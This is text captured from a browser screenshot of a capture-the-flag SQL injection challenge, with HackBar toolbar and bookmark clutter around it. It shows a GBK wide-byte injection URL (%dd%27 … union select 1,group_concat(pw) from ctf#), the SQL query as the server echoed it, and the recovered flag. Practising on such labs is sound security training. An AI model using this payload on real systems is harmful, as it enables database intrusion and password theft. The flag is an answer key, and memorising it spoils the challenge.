 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%dd%27%20and%201=2%
火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券 CTF资源库|CTF工具下... 安全圈info - 做最接...
your sql:select id,title from news where id = '1輁' and 1=2 union select 1,group_concat(pw) from ctf#'
nctf{h4cked_By_w00dPeck3r}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute
Load URL http://chinalover.sinaapp.com/SQL-GBK/index.php
Split URL ?id=1%dd%27 and 1=2 union select 1,group_concat(pw) from ctf%23